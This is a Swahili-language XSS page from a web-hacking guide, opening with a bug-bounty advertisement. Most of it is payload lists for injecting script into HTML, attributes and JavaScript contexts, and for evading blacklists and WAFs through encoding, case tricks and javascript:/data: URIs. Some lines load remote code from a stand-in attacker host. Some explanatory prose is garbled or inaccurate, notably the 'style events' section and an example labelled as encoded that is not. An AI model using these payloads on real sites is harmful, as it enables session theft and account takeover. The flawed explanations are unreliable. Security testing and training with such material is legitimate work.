| .. | ||
| abusing-service-workers.md | ||
| chrome-cache-to-xss.md | ||
| debugging-client-side-js.md | ||
| dom-clobbering.md | ||
| dom-invader.md | ||
| dom-xss.md | ||
| iframes-in-xss-and-csp.md | ||
| js-hoisting.md | ||
| other-js-tricks.md | ||
| pdf-injection.md | ||
| README.md | ||
| server-side-xss-dynamic-pdf.md | ||
| shadow-dom.md | ||
| sniff-leak.md | ||
| some-same-origin-method-execution.md | ||
| steal-info-js.md | ||
| xss-in-markdown.md | ||
XSS (Cross Site Scripting)
/
Mwongozo wa bug bounty: Jisajili kwa Intigriti, jukwaa la bug bounty la malipo ya juu lililoanzishwa na wadukuzi, kwa wadukuzi! Jiunge nasi kwenye https://go.intigriti.com/hacktricks leo, na anza kupata malipo hadi $100,000!
{% embed url="https://go.intigriti.com/hacktricks" %}
Methodology
- Angalia ikiwa thamani yoyote unayodhibiti (parameta, njia, vichwa vya habari?, vidakuzi?) inaonyeshwa kwenye HTML au inatumika na msimbo wa JS.
- Pata muktadha ambapo inaonyeshwa/inatumika.
- Ikiwa inaonyeshwa
- Angalia herufi zipi unaweza kutumia na kulingana na hilo, andaa mzigo:
- Katika HTML safi:
- Je, unaweza kuunda vitambulisho vipya vya HTML?
- Je, unaweza kutumia matukio au sifa zinazounga mkono itifaki ya
javascript:? - Je, unaweza kuzunguka kinga?
- Je, yaliyomo ya HTML yanatafsiriwa na injini yoyote ya JS ya upande wa mteja (AngularJS, VueJS, Mavo...), unaweza kutumia Uingizaji wa Kigezo cha Upande wa Mteja.
- Ikiwa huwezi kuunda vitambulisho vya HTML ambavyo hutekelezi msimbo wa JS, je, unaweza kutumia Kuachwa kwa Alama - Uingizaji wa HTML bila script?
- Ndani ya kitambulisho cha HTML:
- Je, unaweza kutoka kwenye muktadha wa HTML safi?
- Je, unaweza kuunda matukio/sifa mpya ili kutekeleza msimbo wa JS?
- Je, sifa ambapo umekwama inasaidia utekelezaji wa JS?
- Je, unaweza kuzunguka kinga?
- Ndani ya msimbo wa JavaScript:
- Je, unaweza kuepuka lebo ya
<script>? - Je, unaweza kuepuka herufi na kutekeleza msimbo tofauti wa JS?
- Je, kuingia kwako kwenye vifungu vya templeti ``?
- Je, unaweza kuzunguka kinga?
- Kazi ya JavaScript inayotekelezwa
- Unaweza kuonyesha jina la kazi ya kutekeleza. mf.:
?callback=alert(1) - Ikiwa inatumika:
- Unaweza kutumia udhaifu wa DOM XSS, angalia jinsi kuingia kwako kunadhibitiwa na ikiwa kuingia kwako kinadhibitiwa na chanzo chochote.
Unapotatua XSS ngumu, inaweza kuwa ya kuvutia kujua kuhusu:
{% content-ref url="debugging-client-side-js.md" %} debugging-client-side-js.md {% endcontent-ref %}
Thamani zilizoonyeshwa
Ili kufanikiwa kutumia XSS, jambo la kwanza unahitaji kupata ni thamani unayodhibiti ambayo inaonyeshwa kwenye ukurasa wa wavuti.
- Inaonyeshwa kwa kati: Ikiwa utagundua kuwa thamani ya parameta au hata njia inaonyeshwa kwenye ukurasa wa wavuti, unaweza kutumia Reflected XSS.
- Imehifadhiwa na kuonyeshwa: Ikiwa utagundua kuwa thamani unayodhibiti imehifadhiwa kwenye seva na inaonyeshwa kila wakati unapofikia ukurasa, unaweza kutumia Stored XSS.
- Inayopatikana kupitia JS: Ikiwa utagundua kuwa thamani unayodhibiti inatumika kwa kutumia JS, unaweza kutumia DOM XSS.
Muktadha
Unapojaribu kutumia XSS, jambo la kwanza unahitaji kujua ni wapi kuingia kwako kunadhihirishwa. Kulingana na muktadha, utaweza kutekeleza msimbo wa JS kwa njia tofauti.
HTML safi
Ikiwa kuingia kwako kinaonyeshwa kwenye HTML safi ya ukurasa, utahitaji kutumia kitambulisho cha HTML fulani ili kutekeleza msimbo wa JS: <img , <iframe , <svg , <script ... hizi ni baadhi tu ya vitambulisho vingi vya HTML vinavyowezekana unavyoweza kutumia.
Pia, kumbuka Uingizaji wa Kigezo cha Upande wa Mteja.
Ndani ya sifa za vitambulisho vya HTML
Ikiwa kuingia kwako kinaonyeshwa ndani ya thamani ya sifa ya kitambulisho, unaweza kujaribu:
- Kutoroka kutoka kwenye sifa na kutoka kwenye kitambulisho (kisha utakuwa kwenye HTML safi) na kuunda kitambulisho kipya cha HTML cha kutumia:
"><img [...] - Ikiwa unaweza kutoroka kutoka kwenye sifa lakini sio kutoka kwenye kitambulisho (
>imekodishwa au imefutwa), kulingana na kitambulisho unaweza kuunda tukio ambalo linatekeleza msimbo wa JS:" autofocus onfocus=alert(1) x=" - Ikiwa hauwezi kutoroka kutoka kwenye sifa (
"inakodishwa au imefutwa), basi kulingana na sifa ipi thamani yako inaonyeshwa ikiwa unadhibiti thamani yote au sehemu tu utaweza kuitumia vibaya. Kwa mfano, ikiwa unadhibiti tukio kamaonclick=, utaweza kuifanya itekeleze msimbo wowote unapobonyeza. Mfano mwingine wa kuvutia ni sifa yahref, ambapo unaweza kutumia itifaki yajavascript:kuendesha msimbo wowote:href="javascript:alert(1)" - Ikiwa kuingia kwako kinaonyeshwa ndani ya vitambulisho "visivyo na faida" unaweza kujaribu mbinu ya
accesskeykuabuse udhaifu (utahitaji aina fulani ya uhandisi wa kijamii kuutumia):" accesskey="x" onclick="alert(1)" x="
Ndani ya msimbo wa JavaScript
Katika kesi hii, kuingia kwako kinaonyeshwa kati ya vitambulisho vya <script> [...] </script> ya ukurasa wa HTML, ndani ya faili ya .js au ndani ya sifa inayotumia itifaki ya javascript::
- Ikiwa kinaonyeshwa kati ya vitambulisho vya
<script> [...] </script>, hata ikiwa kuingia kwako iko ndani ya aina yoyote ya alama za nukuu, unaweza kujaribu kuingiza</script>na kutoroka kutoka kwenye muktadha huu. Hii inafanya kazi kwa sababu kivinjari kitapitisha kwanza vitambulisho vya HTML na kisha yaliyomo, kwa hivyo, haitagundua kuwa alama yako ya kuingiza</script>iko ndani ya kificho cha HTML. - Ikiwa kinaonyeshwa ndani ya herufi za JS na mbinu ya mwisho haifanyi kazi, utahitaji kutoka kwenye herufi, kutekeleza msimbo wako na kujenga upya msimbo wa JS (ikiwa kuna kosa, hautatekelezwa):
'-alert(1)-'';-alert(1)//\';alert(1)//- Ikiwa kinaonyeshwa ndani ya vifungu vya templeti, unaweza kuingiza mazungumzo ya JS kwa kutumia sintaksia ya
${ ... }:var greetings = `Hello, ${alert(1)}` - Ukodishaji wa Unicode unafanya kazi kuandika msimbo halali wa javascript:
\u{61}lert(1)
\u0061lert(1)
\u{0061}lert(1)
Kukweka Juu ya Javascript
Kukweka Juu ya Javascript inahusu fursa ya kutangaza kazi, variables au classes baada ya kutumika ili uweze kutumia hali ambapo XSS inatumia variables au functions ambazo hazijatangazwa.
Angalia ukurasa ufuatao kwa maelezo zaidi:
{% content-ref url="js-hoisting.md" %} js-hoisting.md {% endcontent-ref %}
Kazi ya Javascript
Kuna kurasa kadhaa za wavuti ambazo zinaruhusu kama parameter jina la kazi ya kutekelezwa. Mfano wa kawaida wa kuona ni kitu kama: ?callback=callbackFunc.
Njia nzuri ya kugundua ikiwa kitu kinachotolewa moja kwa moja na mtumiaji kinajaribu kutekelezwa ni kubadilisha thamani ya param (kwa mfano kuwa 'Vulnerable') na kutazama kwenye konsoli kwa makosa kama:
Ikiwa ni hatari, unaweza kuweza kuzindua tahadhari kwa kutuma thamani: ?callback=alert(1). Walakini, ni kawaida sana kwamba kurasa hizi zitafanya uthibitisho wa yaliyomo ili kuruhusu tu herufi, nambari, alama za mawasiliano na mistari ya chini ([\w\._]).
Hata hivyo, hata na kikomo hicho bado ni iwezekanavyo kufanya vitendo fulani. Hii ni kwa sababu unaweza kutumia herufi halali hizo kufikia kipengele chochote katika DOM:
Baadhi ya kazi muhimu kwa hili:
firstElementChild
lastElementChild
nextElementSibiling
lastElementSibiling
parentElement
Unaweza pia kujaribu kuchochea kazi za Javascript moja kwa moja: obj.sales.delOrders.
Hata hivyo, kwa kawaida sehemu zinazotekeleza kazi iliyotajwa ni sehemu ambazo hazina DOM ya kuvutia sana, kurasa nyingine katika asili ile ile zitakuwa na DOM yenye kuvutia zaidi ili kutekeleza vitendo zaidi.
Kwa hiyo, ili kutumia udhaifu huu katika DOM tofauti, ilitengenezwa njia ya kudanganya utekelezaji wa asili sawa (SOME):
{% content-ref url="some-same-origin-method-execution.md" %} some-same-origin-method-execution.md {% endcontent-ref %}
DOM
Kuna msimbo wa JS ambao unatumia data inayodhibitiwa na mshambuliaji kwa njia isiyokuwa salama kama vile location.href. Mshambuliaji anaweza kutumia hii kutekeleza msimbo wa JS wa aina yoyote.
{% content-ref url="dom-xss.md" %} dom-xss.md {% endcontent-ref %}
Universal XSS
Aina hii ya XSS inaweza kupatikana mahali popote. Haiitegemei tu udukuzi wa mteja wa programu ya wavuti bali pia kwenye muktadha wowote. Aina hii ya utekelezaji wa JavaScript usio na kikomo inaweza hata kutumiwa kudanganya kupata RCE, kusoma faili za aina yoyote kwenye wateja na seva, na zaidi.
Baadhi ya mfano:
{% content-ref url="server-side-xss-dynamic-pdf.md" %} server-side-xss-dynamic-pdf.md {% endcontent-ref %}
{% content-ref url="../../network-services-pentesting/pentesting-web/electron-desktop-apps/" %} electron-desktop-apps {% endcontent-ref %}

Kuvuka WAF kwa kutumia picha ya kubadilisha
Kuingiza ndani ya HTML safi
Wakati kuingiza yako inarejelewa ndani ya ukurasa wa HTML au unaweza kutoroka na kuingiza msimbo wa HTML katika muktadha huu, jambo la kwanza unalohitaji kufanya ni kuhakikisha ikiwa unaweza kutumia < kuunda vitambulisho vipya: Jaribu tu kurejeleza herufi hiyo na angalia ikiwa ina kodishwa kama HTML au imefutwa au ikiwa ina rejelewa bila mabadiliko. Katika kesi ya mwisho tu ndio utaweza kutumia udhaifu huu.
Kwa kesi hizi pia zingatia Uingizaji wa Kielelezo Upande wa Mteja.
Note: Maoni ya HTML yanaweza kufungwa kwa kutumia --> au --!>
Katika kesi hii, na ikiwa hakuna orodha nyeusi/nyeupe inayotumiwa, unaweza kutumia mizigo kama:
<script>alert(1)</script>
<img src=x onerror=alert(1) />
<svg onload=alert('XSS')>
Lakini, ikiwa orodha nyeusi/nyeupe ya vitambulisho/vipengele inatumika, utahitaji kujaribu nguvu vitambulisho vipi unaweza kuunda.
Marafiki umepata vitambulisho vipi vinavyoruhusiwa, utahitaji kujaribu nguvu vipengele/tukio ndani ya vitambulisho halali ulivyopata ili uone jinsi unavyoweza kushambulia muktadha.
Kujaribu Nguvu Vitambulisho/Tukio
Nenda kwenye https://portswigger.net/web-security/cross-site-scripting/cheat-sheet na bonyeza Nakili vitambulisho kwenye ubao wa kunakili. Kisha, tuma vyote kwa kutumia Burp intruder na angalia ikiwa kuna vitambulisho vyovyote ambavyo havikugunduliwa kuwa ni hatari na WAF. Mara baada ya kugundua vitambulisho unavyoweza kutumia, unaweza kujaribu nguvu tukio zote kwa kutumia vitambulisho halali (kwenye ukurasa huo huo wa wavuti bonyeza Nakili tukio kwenye ubao wa kunakili na fuata utaratibu huo kama awali).
Vitambulisho vya desturi
Ikiwa hukupata kitambulisho halali cha HTML, unaweza kujaribu kuunda kitambulisho cha desturi na kutekeleza msimbo wa JS na sifa ya onfocus. Katika ombi la XSS, unahitaji kumaliza URL na # ili ukurasa uweze kuzingatia kitu hicho na kutekeleza msimbo:
/?search=<xss+id%3dx+onfocus%3dalert(document.cookie)+tabindex%3d1>#x
Kuepuka Orodha ya Kupiga marufuku
Ikiwa aina fulani ya orodha ya kupiga marufuku inatumika, unaweza jaribu kuihepa kwa kutumia mbinu za kipumbavu:
//Random capitalization
<script> --> <ScrIpT>
<img --> <ImG
//Double tag, in case just the first match is removed
<script><script>
<scr<script>ipt>
<SCRscriptIPT>alert(1)</SCRscriptIPT>
//You can substitude the space to separate attributes for:
/
/*%00/
/%00*/
%2F
%0D
%0C
%0A
%09
//Unexpected parent tags
<svg><x><script>alert('1')</x>
//Unexpected weird attributes
<script x>
<script a="1234">
<script ~~~>
<script/random>alert(1)</script>
<script ///Note the newline
>alert(1)</script>
<scr\x00ipt>alert(1)</scr\x00ipt>
//Not closing tag, ending with " <" or " //"
<iframe SRC="javascript:alert('XSS');" <
<iframe SRC="javascript:alert('XSS');" //
//Extra open
<<script>alert("XSS");//<</script>
//Just weird an unexpected, use your imagination
<</script/script><script>
<input type=image src onerror="prompt(1)">
//Using `` instead of parenthesis
onerror=alert`1`
//Use more than one
<<TexTArEa/*%00//%00*/a="not"/*%00///AutOFocUs////onFoCUS=alert`1` //
Kupitisha urefu (XSS ndogo)
{% hint style="info" %} Zaidi ya XSS ndogo kwa mazingira tofauti mzigo unaweza kupatikana hapa na hapa. {% endhint %}
<!-- Taken from the blog of Jorge Lajara -->
<svg/onload=alert``>
<script src=//aa.es>
<script src=//℡㏛.pw>
Ya mwisho ni kutumia wahusika 2 wa Unicode ambao hufikia 5: telsr
Unaweza kupata wahusika zaidi kama hao hapa.
Kuona ni wahusika gani wamegawanywa, angalia hapa.
Bonyeza XSS - Clickjacking
Ikiwa ili kutumia udhaifu unahitaji mtumiaji bonyeze kiungo au fomu na data iliyopangwa mapema, unaweza kujaribu kutumia Clickjacking (ikiwa ukurasa una udhaifu).
Haiwezekani - Dangling Markup
Ikiwa unaamini kuwa haiwezekani kuunda lebo ya HTML na sifa ya kutekeleza kificho cha JS, unapaswa kuangalia Dangling Markup kwa sababu unaweza kutumia udhaifu bila kutekeleza kificho cha JS.
Kuingiza ndani ya lebo ya HTML
Ndani ya lebo/kutoroka kutoka kwa thamani ya sifa
Ikiwa uko ndani ya lebo ya HTML, jambo la kwanza unaloweza kujaribu ni kutoroka kutoka kwa lebo na kutumia baadhi ya mbinu zilizotajwa katika sehemu iliyotangulia ili kutekeleza kificho cha JS.
Ikiwa hauwezi kutoroka kutoka kwa lebo, unaweza kuunda sifa mpya ndani ya lebo ili kujaribu kutekeleza kificho cha JS, kwa mfano kwa kutumia mzigo kama huu (kumbuka kuwa katika mfano huu alama za nukuu mbili hutumiwa kutoroka kutoka kwa sifa, hautahitaji kuzitumia ikiwa data yako inaonyeshwa moja kwa moja ndani ya lebo):
" autofocus onfocus=alert(document.domain) x="
" onfocus=alert(1) id=x tabindex=0 style=display:block>#x #Access http://site.com/?#x t
Matukio ya Mtindo
Style events ni njia ya kutekeleza mashambulizi ya XSS (Cross-Site Scripting) kwa kutumia matukio ya mtindo katika tovuti. Matukio ya mtindo ni sehemu ya JavaScript ambayo inaruhusu kubadilisha au kuongeza mitindo ya vipengele vya HTML. Kwa kutumia matukio ya mtindo, mtu anaweza kuingiza msimbo mbaya wa JavaScript ambao utatekelezwa na kivinjari cha mtumiaji.
Kuna aina mbili za matukio ya mtindo ambazo zinaweza kutumiwa kwa mashambulizi ya XSS:
-
Inline Style Events: Hii ni njia ya kuingiza msimbo wa JavaScript moja kwa moja ndani ya sifa ya mtindo ya kipengele cha HTML. Kwa mfano, unaweza kuongeza matukio ya mtindo kama
onmouseoverauonclickkwenye kipengele cha HTML. Wakati mtumiaji anapofanya kitendo kinachosababisha tukio hilo kutokea, msimbo wa JavaScript ulioingizwa utatekelezwa. -
External Style Events: Hii ni njia ya kuingiza msimbo wa JavaScript kutoka faili ya nje ya mtindo. Kwa mfano, unaweza kuunganisha faili ya JavaScript na kuiita kutoka kwenye sifa ya mtindo ya kipengele cha HTML. Wakati tukio linapotokea, msimbo wa JavaScript ulio katika faili ya nje utatekelezwa.
Kwa kufanikiwa kutekeleza mashambulizi ya XSS kwa kutumia matukio ya mtindo, mtu anaweza kupata udhibiti wa tovuti, kuiba data ya mtumiaji, au kutekeleza vitendo vingine vya kudhuru. Ni muhimu kwa watengenezaji wa tovuti kuchukua hatua za kuzuia mashambulizi haya kwa kuhakikisha kuwa data inayopokelewa kutoka kwa mtumiaji inasafishwa na kuhakikisha kuwa msimbo wa JavaScript hauingizwi kwenye matukio ya mtindo.
<p style="animation: x;" onanimationstart="alert()">XSS</p>
<p style="animation: x;" onanimationend="alert()">XSS</p>
#ayload that injects an invisible overlay that will trigger a payload if anywhere on the page is clicked:
<div style="position:fixed;top:0;right:0;bottom:0;left:0;background: rgba(0, 0, 0, 0.5);z-index: 5000;" onclick="alert(1)"></div>
#moving your mouse anywhere over the page (0-click-ish):
<div style="position:fixed;top:0;right:0;bottom:0;left:0;background: rgba(0, 0, 0, 0.0);z-index: 5000;" onmouseover="alert(1)"></div>
Ndani ya sifa
Hata kama hauwezi kutoroka kutoka kwenye sifa (" inakodishwa au kufutwa), kulingana na sifa ipi thamani yako inaonyeshwa kama una udhibiti kamili wa thamani au sehemu tu utaweza kuitumia vibaya. Kwa mfano, ikiwa una udhibiti wa tukio kama onclick=, utaweza kuifanya itekeleze nambari yoyote wakati inapobonyezwa.
Mfano mwingine wa kuvutia ni sifa ya href, ambapo unaweza kutumia itifaki ya javascript: kuendesha nambari yoyote: href="javascript:alert(1)"
Kupitisha ndani ya tukio kwa kutumia uendeshaji wa HTML/URL
Vidokezo vilivyokodishwa vya HTML ndani ya thamani ya sifa za vitambulisho vya HTML vinakodishwa wakati wa utekelezaji. Kwa hivyo kitu kama hiki kitakuwa halali (malipo yako yameonyeshwa kwa herufi nene): <a id="author" href="http://none" onclick="var tracker='http://foo?'-alert(1)-'';">Rudi </a>
Tafadhali kumbuka kuwa aina yoyote ya uendeshaji wa HTML ni halali:
//HTML entities
'-alert(1)-'
//HTML hex without zeros
'-alert(1)-'
//HTML hex with zeros
'-alert(1)-'
//HTML dec without zeros
'-alert(1)-'
//HTML dec with zeros
'-alert(1)-'
<a href="javascript:var a=''-alert(1)-''">a</a>
<a href="javascript:alert(2)">a</a>
<a href="javascript:alert(3)">a</a>
Tafadhali kumbuka kuwa URL encode pia itafanya kazi:
<a href="https://example.com/lol%22onmouseover=%22prompt(1);%20img.png">Click</a>
Kupita ndani ya tukio kwa kutumia kificho cha Unicode
Kuna njia ya kuzunguka vikwazo vya usalama vinavyosababishwa na kuzuia matumizi ya tukio la ndani (inside event) kwenye maandishi yaliyosanifishwa (sanitized text) kwa kutumia kificho cha Unicode. Hii inaweza kufanyika kwa kuficha tukio la ndani ndani ya kificho cha Unicode, ambacho kinaweza kusomwa na kutekelezwa na kivinjari.
Kwa mfano, ikiwa tukio la ndani linazuiliwa kama onclick, unaweza kubadilisha herufi zake kuwa kificho cha Unicode ili kuzunguka kizuizi hicho. Kwa mfano, badala ya kuandika <script>alert('XSS')</script>, unaweza kubadilisha herufi zake kuwa <script>alert('XSS')</script>. Kivinjari kitasoma kificho hiki cha Unicode na kutekeleza tukio la ndani, ambalo litasababisha onyo la XSS kuonekana.
Ni muhimu kutambua kuwa njia hii inaweza kuzunguka vikwazo vya usalama, lakini haiondoi hatari ya XSS kikamilifu. Ni bora kutumia njia zingine za kuzuia XSS, kama vile kusafisha maingizo ya mtumiaji na kutekeleza sera kali za usalama.
//For some reason you can use unicode to encode "alert" but not "(1)"
<img src onerror=\u0061\u006C\u0065\u0072\u0074(1) />
<img src onerror=\u{61}\u{6C}\u{65}\u{72}\u{74}(1) />
Itifaki Maalum Ndani ya Sifa
Hapo unaweza kutumia itifaki javascript: au data: katika baadhi ya maeneo ili utekeleze nambari ya JS isiyo na kikomo. Baadhi itahitaji ushirikiano wa mtumiaji na baadhi hazitahitaji.
javascript:alert(1)
JavaSCript:alert(1)
javascript:%61%6c%65%72%74%28%31%29 //URL encode
javascript:alert(1)
javascript:alert(1)
javascript:alert(1)
javascriptΪlert(1)
java //Note the new line
script:alert(1)
data:text/html,<script>alert(1)</script>
DaTa:text/html,<script>alert(1)</script>
data:text/html;charset=iso-8859-7,%3c%73%63%72%69%70%74%3e%61%6c%65%72%74%28%31%29%3c%2f%73%63%72%69%70%74%3e
data:text/html;charset=UTF-8,<script>alert(1)</script>
data:text/html;base64,PHNjcmlwdD5hbGVydCgiSGVsbG8iKTs8L3NjcmlwdD4=
data:text/html;charset=thing;base64,PHNjcmlwdD5hbGVydCgndGVzdDMnKTwvc2NyaXB0Pg
data:image/svg+xml;base64,PHN2ZyB4bWxuczpzdmc9Imh0dH A6Ly93d3cudzMub3JnLzIwMDAvc3ZnIiB4bWxucz0iaHR0cDovL3d3dy53My5vcmcv MjAwMC9zdmciIHhtbG5zOnhsaW5rPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5L3hs aW5rIiB2ZXJzaW9uPSIxLjAiIHg9IjAiIHk9IjAiIHdpZHRoPSIxOTQiIGhlaWdodD0iMjAw IiBpZD0ieHNzIj48c2NyaXB0IHR5cGU9InRleHQvZWNtYXNjcmlwdCI+YWxlcnQoIlh TUyIpOzwvc2NyaXB0Pjwvc3ZnPg==
Maeneo ambapo unaweza kuingiza itifaki hizi
Kwa ujumla itifaki ya javascript: inaweza kutumika katika lebo yoyote inayokubali sifa ya href na katika zaidi ya lebo zinazokubali sifa ya src (lakini sio <img)
<a href="javascript:alert(1)">
<a href="data:text/html;base64,PHNjcmlwdD5hbGVydCgiSGVsbG8iKTs8L3NjcmlwdD4=">
<form action="javascript:alert(1)"><button>send</button></form>
<form id=x></form><button form="x" formaction="javascript:alert(1)">send</button>
<object data=javascript:alert(3)>
<iframe src=javascript:alert(2)>
<embed src=javascript:alert(1)>
<object data="data:text/html,<script>alert(5)</script>">
<embed src="data:text/html;base64,PHNjcmlwdD5hbGVydCgiWFNTIik7PC9zY3JpcHQ+" type="image/svg+xml" AllowScriptAccess="always"></embed>
<embed src="data:image/svg+xml;base64,PHN2ZyB4bWxuczpzdmc9Imh0dH A6Ly93d3cudzMub3JnLzIwMDAvc3ZnIiB4bWxucz0iaHR0cDovL3d3dy53My5vcmcv MjAwMC9zdmciIHhtbG5zOnhsaW5rPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5L3hs aW5rIiB2ZXJzaW9uPSIxLjAiIHg9IjAiIHk9IjAiIHdpZHRoPSIxOTQiIGhlaWdodD0iMjAw IiBpZD0ieHNzIj48c2NyaXB0IHR5cGU9InRleHQvZWNtYXNjcmlwdCI+YWxlcnQoIlh TUyIpOzwvc2NyaXB0Pjwvc3ZnPg=="></embed>
<iframe src="data:text/html,<script>alert(5)</script>"></iframe>
//Special cases
<object data="//hacker.site/xss.swf"> .//https://github.com/evilcos/xss.swf
<embed code="//hacker.site/xss.swf" allowscriptaccess=always> //https://github.com/evilcos/xss.swf
<iframe srcdoc="<svg onload=alert(4);>">
Mbinu nyingine za kuficha
Katika kesi hii, ughushi wa HTML na ughushi wa Unicode kutoka sehemu iliyopita pia ni halali kwani uko ndani ya sifa.
<a href="javascript:var a=''-alert(1)-''">
Zaidi ya hayo, kuna mbinu nzuri nyingine kwa hali hizi: Hata kama kuingizo lako ndani ya javascript:... linafanywa URL encoded, litafanywa URL decoded kabla ya kutekelezwa. Kwa hiyo, ikiwa unahitaji kutoroka kutoka kwenye neno kwa kutumia alama ya nukta moja na unaona kwamba linafanywa URL encoded, kumbuka kwamba hauna umuhimu, litatafsiriwa kama alama ya nukta moja wakati wa utekelezaji.
'-alert(1)-'
%27-alert(1)-%27
<iframe src=javascript:%61%6c%65%72%74%28%31%29></iframe>
Tafadhali kumbuka kuwa ikiwa unajaribu kutumia wote wawili URLencode + HTMLencode kwa utaratibu wowote ili kuweka payload hautafanya kazi, lakini unaweza kuchanganya ndani ya payload.
Kutumia Hex na Octal encode na javascript:
Unaweza kutumia Hex na Octal encode ndani ya sifa ya src ya iframe (angalau) kuweka HTML tags za kutekeleza JS:
//Encoded: <svg onload=alert(1)>
// This WORKS
<iframe src=javascript:'\x3c\x73\x76\x67\x20\x6f\x6e\x6c\x6f\x61\x64\x3d\x61\x6c\x65\x72\x74\x28\x31\x29\x3e' />
<iframe src=javascript:'\74\163\166\147\40\157\156\154\157\141\144\75\141\154\145\162\164\50\61\51\76' />
//Encoded: alert(1)
// This doesn't work
<svg onload=javascript:'\x61\x6c\x65\x72\x74\x28\x31\x29' />
<svg onload=javascript:'\141\154\145\162\164\50\61\51' />
Reverse tab nabbing
Reverse tab nabbing ni mbinu ya kudanganya mtumiaji wa wavuti ili kuchukua udhibiti wa kichupo cha kivinjari chao. Mbinu hii inatumia udhaifu katika jinsi vivinjari vya wavuti vinavyoshughulikia tabo zilizofunguliwa.
Kawaida, wakati mtumiaji anapobofya kiunga kwenye wavuti, kichupo kipya hufunguliwa na yaliyomo ya kiunga hicho. Hata hivyo, katika reverse tab nabbing, mtumiaji anapobofya kiunga, kichupo kipya kinachofanana na tovuti ya awali kinachukua nafasi ya kichupo kilichofunguliwa awali. Hii inaruhusu mshambuliaji kudhibiti yaliyomo ya kichupo kilichofunguliwa na kudanganya mtumiaji kutoa habari nyeti au kutekeleza vitendo visivyoaminika.
Mara nyingi, mbinu hii hutumiwa kwa kuingiza msimbo wa JavaScript katika kiunga ili kudhibiti kichupo kilichofunguliwa. Kwa mfano, mshambuliaji anaweza kudanganya mtumiaji kubofya kiunga kinachoonekana kuwa "Ingia" kwenye wavuti ya benki, lakini badala yake, kiunga hicho kinabadilika kuwa tovuti ya mshambuliaji ambapo mtumiaji anaulizwa kuingiza habari zao za kibinafsi.
Kwa kuepuka kudanganywa na reverse tab nabbing, ni muhimu kuhakikisha kuwa unafuatilia kwa karibu kiungo unachobofya na kuhakikisha kuwa unatumia vivinjari vya wavuti vilivyosasishwa na salama.
<a target="_blank" rel="opener"
Ikiwa unaweza kuingiza URL yoyote katika tag ya <a href= isiyo na kikomo ambayo ina sifa za target="_blank" na rel="opener", angalia ukurasa ufuatao ili kutumia tabia hii:
{% content-ref url="../reverse-tab-nabbing.md" %} reverse-tab-nabbing.md {% endcontent-ref %}
Kwenye Kukwepa Wafanyaji wa Tukio
Kwanza kabisa angalia ukurasa huu (https://portswigger.net/web-security/cross-site-scripting/cheat-sheet) kwa "on" wafanyaji wa tukio wenye manufaa.
Ikiwa kuna orodha nyeusi inayozuia kuunda wafanyaji hawa hata unaweza kujaribu njia zifuatazo za kukwepa:
<svg onload%09=alert(1)> //No safari
<svg %09onload=alert(1)>
<svg %09onload%20=alert(1)>
<svg onload%09%20%28%2c%3b=alert(1)>
//chars allowed between the onevent and the "="
IExplorer: %09 %0B %0C %020 %3B
Chrome: %09 %20 %28 %2C %3B
Safari: %2C %3B
Firefox: %09 %20 %28 %2C %3B
Opera: %09 %20 %2C %3B
Android: %09 %20 %28 %2C %3B
XSS katika "Vidokezo visivyoweza kudukuliwa" (kuingiza siri, kiungo, kanuni, meta)
Kutoka hapa sasa niwezekane kutumia kuingiza siri na:
<button popvertarget="x">Click me</button>
<input type="hidden" value="y" popover id="x" onbeforetoggle=alert(1)>
Na katika meta tags:
<!-- Injection inside meta attribute-->
<meta name="apple-mobile-web-app-title" content=""Twitter popover id="newsletter" onbeforetoggle=alert(2) />
<!-- Existing target-->
<button popovertarget="newsletter">Subscribe to newsletter</button>
<div popover id="newsletter">Newsletter popup</div>
Kutoka hapa: Unaweza kutekeleza XSS payload ndani ya sifa iliyofichwa, ikiwa unaweza kuishawishi mwathiriwa kubonyeza kombinasi ya funguo. Kwenye Firefox Windows/Linux, kombinasi ya funguo ni ALT+SHIFT+X na kwenye OS X ni CTRL+ALT+X. Unaweza kubainisha kombinasi tofauti ya funguo kwa kutumia funguo tofauti katika sifa ya ufikiaji. Hapa kuna vector:
<input type="hidden" accesskey="X" onclick="alert(1)">
Mzigo wa XSS utakuwa kama huu: " accesskey="x" onclick="alert(1)" x="
Kuepuka Orodha ya Kupiga marufuku
Mbinu kadhaa za kutumia nambari tofauti za uandishi zimeshatolewa katika sehemu hii. Rudi nyuma ili kujifunza wapi unaweza kutumia:
- Uandishi wa HTML (vitambulisho vya HTML)
- Uandishi wa Unicode (unaweza kuwa nambari sahihi ya JS):
\u0061lert(1) - Uandishi wa URL
- Uandishi wa Hex na Octal
- Uandishi wa data
Kuepuka kwa vitambulisho na sifa za HTML
Soma Kuepuka Orodha ya Kupiga marufuku katika sehemu iliyopita.
Kuepuka kwa nambari ya JavaScript
Soma Kuepuka Orodha ya Kupiga marufuku ya JavaScript katika sehemu inayofuata.
CSS-Gadgets
Ikiwa umepata XSS katika sehemu ndogo sana ya wavuti ambayo inahitaji aina fulani ya mwingiliano (labda kiungo kidogo katika mguu wa chini na kipengele cha onmouseover), unaweza kujaribu kurekebisha nafasi ambayo kipengele hicho kinachukua ili kuongeza uwezekano wa kiungo kufanya kazi.
Kwa mfano, unaweza kuongeza mitindo fulani kwenye kipengele kama hiki: position: fixed; top: 0; left: 0; width: 100%; height: 100%; background-color: red; opacity: 0.5
Lakini, ikiwa WAF inachuja sifa ya mtindo, unaweza kutumia CSS Styling Gadgets, kwa hivyo ikiwa unapata, kwa mfano
.test {display:block; color: blue; width: 100%}
na
#someid {top: 0; font-family: Tahoma;}
Sasa unaweza kurekebisha kiungo chetu na kuifanya iwe kama ifuatavyo
<a href="" id=someid class=test onclick=alert() a="">
